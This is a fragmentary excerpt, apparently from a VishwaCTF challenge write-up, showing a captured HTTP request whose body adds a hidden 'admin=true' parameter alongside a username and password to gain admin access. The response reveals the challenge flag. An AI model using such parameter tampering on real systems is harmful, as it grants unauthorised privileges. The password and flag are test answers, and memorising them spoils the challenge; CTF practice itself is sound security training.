 image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ch39313117879.ch.eng.run/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20
21 user=shrekop&pass=VmU5gnXKYN2vLp48&admin=true
Logged in as
</b>
shrekop (admin)<script>
alert('Congratulations. You got the flag!');
</script>
<script>
alert('VishwaCTF{h1dd3n_P@raMs}');
</script>